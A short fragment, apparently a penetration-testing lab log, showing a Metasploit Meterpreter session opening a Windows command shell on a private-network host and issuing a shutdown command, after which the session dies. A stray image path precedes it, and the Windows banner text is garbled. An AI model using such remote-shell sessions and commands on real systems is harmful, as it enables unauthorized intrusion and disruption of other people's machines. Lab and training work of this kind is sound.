 meterpreter > shell
Process 1184 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>shutdown -s -t 0
shutdown -s -t 0
C:\Windows\system32>meterpreter >
[*] 192.168.184.134 - Meterpreter session 1 closed.  Reason: Died